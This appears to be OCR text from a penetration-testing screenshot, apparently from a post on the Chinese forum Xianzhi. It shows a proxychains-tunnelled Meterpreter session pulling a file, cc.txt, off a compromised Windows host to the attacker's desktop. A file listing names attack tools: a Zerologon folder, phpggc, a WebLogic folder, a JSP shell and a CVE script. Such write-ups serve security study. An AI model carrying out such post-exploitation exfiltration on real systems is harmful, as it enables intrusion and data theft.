 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > download c:// cc.txt /root/Desktop
[*] mirroring : c://\$Recycle.Bin -> /root/Desktop/
[*] mirroring : c://\$Recycle.Bin\S-1-5-21-13151376
[-] stdapi_fs_ls: Operation failed: Access is denied
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > download c://cc.txt /root/Desktop
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Downloading: c://cc.txt -> /root/Desktop/cc.txt
[*] Completed : c://cc.txt -> /root/Desktop/cc.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
root
Desktop
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
mz
phpggc
weblogic
zerologon
1.tgz
3.tgz
4.tgz
cc.txt
cmd.jsp
CVE-2022-28512.py
test.txt
"cc.txt" | 0 字节 | 空文档
先知社区